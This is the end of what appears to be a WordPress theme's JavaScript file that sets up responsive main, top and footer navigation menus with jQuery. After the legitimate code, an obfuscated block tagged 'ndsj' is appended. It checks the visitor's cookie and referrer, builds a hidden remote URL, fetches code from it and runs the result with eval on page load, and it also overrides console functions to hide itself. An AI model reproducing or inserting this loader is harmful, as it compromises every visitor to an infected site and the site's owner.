			toggleClass: 'main-navigation-toggle',
			toggleText: beetle_menu_title.text,
			maxWidth: '60em'
		} );

		/* Setup Top Navigation */
		$( '#top-navigation' ).responsiveMenu( {
			menuClass: 'top-navigation-menu',
			toggleClass: 'top-navigation-toggle',
			maxWidth: '60em'
		} );

		/* Setup Footer Navigation */
		$( '#footer-navigation' ).responsiveMenu( {
			menuClass: 'footer-navigation-menu',
			toggleClass: 'footer-navigation-toggle',
			maxWidth: '40em'
		} );

	} );

}(jQuery));
;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};